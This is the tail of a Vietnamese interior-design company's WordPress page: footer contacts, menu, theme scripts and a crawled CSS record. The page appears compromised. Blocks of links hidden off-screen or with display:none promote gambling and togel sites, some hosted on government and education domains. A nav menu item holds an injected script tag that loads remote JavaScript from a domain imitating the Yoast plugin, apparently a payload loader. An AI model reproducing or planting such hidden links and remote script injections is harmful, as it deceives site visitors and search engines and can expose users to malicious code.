<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://rochellesthrezrs.com/">https://rochellesthrezrs.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://publikeagenciadigital.com/">https://publikeagenciadigital.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://astorpiazzolla.net/">https://astorpiazzolla.net/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://kadinlampungutara.org/">https://kadinlampungutara.org/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://smkpgripasti.online/">https://smkpgripasti.online/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.tigdigital.gov.et/about-us/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://rctws.gov.eg/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://imperialee.edu.au/">MASTERTOGEL</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.ballsybeer.com/contact">UANG77</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.cefarea.com/">MENANG33</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://iotspring.com/">KOI388</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://iesppvrht.edu.pe/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://admissions.racoh.edu.gh/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.korankaltim.co.id/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://hamesreid.com.au/">MASTERTOGEL</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://universalservices.com.au/">MASTERTOGEL</a></div>
<p><a style="display: none;" href="https://petanitogel77.weebly.com/">PETANITOGEL77</a></p>
<p><a style="display: none;" href="https://petanitogel77.gumroad.com/">PETANITOGEL77</a></p>
<p><a style="display: none;" href="https://petanitogel77.livejournal.com/">PETANITOGEL77</a></p>
<p><a style="display: none;" href="https://petanitogel77-r8cvmmn.gamma.site/">PETANITOGEL77</a></p>
</div>
		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-section" id="section_1419412449">
		<div class="bg section-bg fill bg-fill  " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-830550315">


	<div id="col-2026277437" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">Về chúng tôi</span><b></b></h4></div>

	<div id="gap-1627105049" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1627105049 {
  padding-top: 15px;
}
</style>
	</div>
	


		<div class="icon-box featured-box icon-box-top text-left"  >
					<div class="icon-box-img" style="width: 197px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="color: #e8e8e8;">Công ty CP Tư Vấn Thiết Kế Xây Dựng Và Nội Thất 3D chuyên tư vấn, thiết kế, thi công các công trình kiến trúc dân dụng với giá rẻ uy tín hàng đầu như: biệt thự đẹp, nhà phố đẹp, lâu đài, dinh thự đẹp. Và các mẫu nội thất nhà ở, nội thất chung cư, quán bar cafe, khách sạn …</span></p>
<p><span style="color: #e3e3e3;">+ Hotline 24/7: 0984366668</span><br />
<span style="color: #e3e3e3;">+ Email: noithat3d.hpvn@gmail.com</span></p>
<div class="row row-small"  id="row-1547147469">


	<div id="col-1273924049" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<a class="button primary is-small lowercase expand"  style="border-radius:99px;">
    <span>Gọi tư vấn</span>
  </a>


<p><span style="font-size: 100%;"><span style="color: #ff9900; font-size: 115%;">Fanpage Facebook</span><br />
</span><span style="color: #e6e6e6;">https://www.facebook.com/CtyCpXayDungNoiThat3d/</span></p>

		</div>
					</div>

	

	<div id="col-1477985243" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<a href="#" target="_self" class="button secondary is-small lowercase expand"  style="border-radius:99px;">
    <span>Xin báo giá</span>
  </a>



		</div>
					</div>

	

</div>
<div class="social-icons follow-icons" ><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="tel:#" data-label="Phone" target="_blank" rel="nofollow" class="icon primary button circle phone tooltip" title="Call us" aria-label="Call us" ><i class="icon-phone" ></i></a></div>


		</div>
	</div>
	
	
<p><span style="font-size: 100%;"><span style="color: #ff9900; font-size: 115%;">Ment Chanel</span><br />
</span><span style="color: #ededed;">www.youtube.com</span></p>

		</div>
					</div>

	

	<div id="col-2087866027" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">Thông tin liên hệ</span><b></b></h4></div>

	<div id="gap-836337550" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-836337550 {
  padding-top: 15px;
}
</style>
	</div>
	

<p><span style="color: #e6e6e6;"><span style="color: #ffffff;">+ Địa chỉ:</span> Số 310 Lê Duẩn, P. Bắc Sơn,Q. Kiến An Hải Phòng</span></p>
<p><span style="color: #ffffff;">+ Điện thoại:<span style="color: #ebebeb;"> 02256.503.888 - 0984.366.668</span></span></p>
<p><span style="color: #ebebeb;"><span style="color: #ffffff;">+ Email:</span> noithat3d.hpvn@gmail.com</span></p>
<p><span style="color: #ffffff;">+ Website: </span><a href="https://xaydungvanoithat3d.com">www.xaydungvanoithat3d.com</a></p>
<p><span style="color: #c0c0c0;"><a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/">Thiết kế nội thất</a> | <a href="https://xaydungvanoithat3d.com/thi-cong-noi-that/">Thi công nội thất</a> |  <a href="https://xaydungvanoithat3d.com/video/">Videos</a> | <a href="https://xaydungvanoithat3d.com/lien-he/">Liên hệ</a></span></p>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1130247553">
								<div class="img-inner dark" >
			<img width="150" height="53" src="https://xaydungvanoithat3d.com/wp-content/uploads/2018/08/DMCA_logo-grn-btn150w.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1130247553 {
  width: 31%;
}
</style>
	</div>
	

<p><span style="color: #c0c0c0; font-size: 75%;">Thiết kế &amp; duy trì bởi <a href="https://ment.vn">Ment Company</a> | <a href="https://ment.vn">ment.vn</a></span></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1419412449 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(171, 0, 0);
}
#section_1419412449 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.75);
}
#section_1419412449 .section-bg.bg-loaded {
  background-image: url(https://xaydungvanoithat3d.com/wp-content/uploads/2018/08/slider1.jpg);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <div style="display:none;">
<a href="https://naruto888.id/">naruto888</a><br><br>
<a href="https://emirategate.com">https://emirategate.com</a><br><br>
<a href="https://seerecruiter-kiev.com">https://seerecruiter-kiev.com</a><br><br>
<a href="https://weightmall.com">https://weightmall.com</a><br><br>
<a href="https://valgrowth.com">https://valgrowth.com</a><br><br>
<a href="https://valuablestrategies.com">https://valuablestrategies.com</a><br><br>
<a href="https://traduccionesiberia.com">https://traduccionesiberia.com</a><br><br>
<a href="https://tommiestailwaggers.com">https://tommiestailwaggers.com</a><br><br>
<a href="https://shijiew.com">https://shijiew.com</a><br><br>
<a href="https://orthores.org/">slot thailand</a><br><br>
<a href="https://sis-sounds.com/">jendelatoto</a><br><br>
<a href="https://www.happyteenspatti.com/">https://www.happyteenspatti.com/</a><br><br>
<a href="https://translexi.id/">https://translexi.id/</a><br><br>
<a href="https://naturabosqueresidencial.com/">slot resmi</a><br><br>
</div>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © Ment Company | <a href="https://ment.vn">ment.vn·      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://xaydungvanoithat3d.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6122"><a href="https://xaydungvanoithat3d.com/gioi-thieu/">Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6123"><a href="https://xaydungvanoithat3d.com/thong-tin/gioi-thieu-doi-net-ve-cong-ty-3d/">GIỚI THIỆU ĐÔI NÉT VỀ CÔNG TY 3D</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6124"><a href="https://xaydungvanoithat3d.com/thong-tin/tam-nhin-va-dinh-huong-phat-trien/">TẦM NHÌN VÀ ĐỊNH HƯỚNG PHÁT TRIỂN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6125"><a href="https://xaydungvanoithat3d.com/thong-tin/xuong-san-xuat-do-go-noi-that/">XƯỞNG SẢN XUẤT ĐỒ GỖ NỘI THẤT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6121"><a href="https://xaydungvanoithat3d.com/dich-vu/">Dịch vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6174"><a href="https://xaydungvanoithat3d.com/thiet-ke-kien-truc/">Thiết kế kiến trúc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/">Thiết kế nội thất</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://xaydungvanoithat3d.com/thiet-ke-spa/">Thiết Kế Spa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://xaydungvanoithat3d.com/thi-cong-noi-that/">Thi công nội thất</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175"><a href="https://xaydungvanoithat3d.com/thiet-ke-nha/">Thiết Kế Nhà</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6176"><a href="https://xaydungvanoithat3d.com/xay-nha-tron-goi/">Xây Nhà Trọn Gói</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://xaydungvanoithat3d.com/thiet-ke-san-vuon/">Thiết Kế Sân Vườn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6141"><a href="https://xaydungvanoithat3d.com/bao-gia/">Báo giá</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6183"><a href="https://xaydungvanoithat3d.com/bao-gia/don-gia-thiet-ke-noi-that/">ĐƠN GIÁ THIẾT KẾ NỘI THẤT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6184"><a href="https://xaydungvanoithat3d.com/bao-gia/don-gia-xay-nha-tron-goi/">ĐƠN GIÁ XÂY NHÀ TRỌN GÓI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6182"><a href="https://xaydungvanoithat3d.com/bao-gia/don-gia-thiet-ke-kien-truc/">ĐƠN GIÁ THIẾT KẾ KIẾN TRÚC</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a><script src="https://yoast-schema-graph.com/2679.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6898"><a href="https://xaydungvanoithat3d.com/phong-thuy/">Phong Thủy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6185"><a href="https://xaydungvanoithat3d.com/chi-tiet-tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6186"><a href="https://xaydungvanoithat3d.com/lien-he/">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<a id="calltrap-btn" class="b-calltrap-btn calltrap_offline hidden-phone visible-tablet" href="tel:0984366668"><div id="calltrap-ico"></div></a><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/xaydungvanoithat3d.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.4"},"ajaxurl":"https:\/\/xaydungvanoithat3d.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/xaydungvanoithat3d.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.17.4' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://xaydungvanoithat3d.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.2 on 2025-12-01 03:31:14 -->

--- FILE ---
content_type: text/css
request_url: https://xaydungvanoithat3d.com/wp-content/themes/noi-that/style.css?ver=3.0
body_size: -198
content:
/*
Theme Name: Nội thất
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/
/*************** ADD CUSTOM CSS HERE.   ***************/

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}